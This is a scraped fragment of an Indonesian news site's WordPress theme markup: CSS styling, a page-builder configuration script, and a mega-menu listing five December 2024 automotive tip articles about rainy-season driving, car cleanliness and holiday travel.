			    .td_uid_28_696b43aaf1cc9_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_28_696b43aaf1cc9_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_28_696b43aaf1cc9_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_28_696b43aaf1cc9_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_28_696b43aaf1cc9_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_28_696b43aaf1cc9_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_696b43aaf1cc9_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_28_696b43aaf1cc9_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_28_696b43aaf1cc9_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_28_696b43aaf1cc9_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_28_696b43aaf1cc9_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_28_696b43aaf1cc9_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_696b43aaf1cc9_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_28_696b43aaf1cc9_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_696b43aaf1cc9_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_28_696b43aaf1cc9_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_696b43aaf1cc9_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_28_696b43aaf1cc9_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_696b43aaf1cc9_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_28_696b43aaf1cc9_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_696b43aaf1cc9_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_28_696b43aaf1cc9_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_696b43aaf1cc9_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_28_696b43aaf1cc9_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-editor-date,
				.td_uid_28_696b43aaf1cc9_rand .td-editor-date .td-post-author-name,
				.td_uid_28_696b43aaf1cc9_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_28_696b43aaf1cc9_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_28_696b43aaf1cc9_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_696b43aaf1cc9_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_28_696b43aaf1cc9_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_696b43aaf1cc9_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_28_696b43aaf1cc9_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_28_696b43aaf1cc9_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_28_696b43aaf1cc9_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_696b43aaf1cc9_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_28_696b43aaf1cc9_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_696b43aaf1cc9_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_28_696b43aaf1cc9_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-post-date,
				.td_uid_28_696b43aaf1cc9_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td-editor-date,
				.td_uid_28_696b43aaf1cc9_rand .td-editor-date .td-post-author-name,
				.td_uid_28_696b43aaf1cc9_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_28_696b43aaf1cc9_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_696b43aaf1cc9_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_696b43aaf1cc9_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_28_696b43aaf1cc9 = new tdBlock();
block_td_uid_28_696b43aaf1cc9.id = "td_uid_28_696b43aaf1cc9";
block_td_uid_28_696b43aaf1cc9.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_28_696b43aaf1cc9_rand","tdc_css_class_style":"td_uid_28_696b43aaf1cc9_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_28_696b43aaf1cc9_rand"}';
block_td_uid_28_696b43aaf1cc9.td_column_number = "3";
block_td_uid_28_696b43aaf1cc9.block_type = "tdb_header_mega_menu";
block_td_uid_28_696b43aaf1cc9.post_count = "5";
block_td_uid_28_696b43aaf1cc9.found_posts = "273";
block_td_uid_28_696b43aaf1cc9.header_color = "";
block_td_uid_28_696b43aaf1cc9.ajax_pagination_infinite_stop = "";
block_td_uid_28_696b43aaf1cc9.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_28_696b43aaf1cc9);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_28_696b43aaf1cc9 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_696b43aaf1cc9" data-td_block_id="td_uid_28_696b43aaf1cc9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_696b43aaf1cc9" data-td_block_id="td_uid_28_696b43aaf1cc9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6620" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
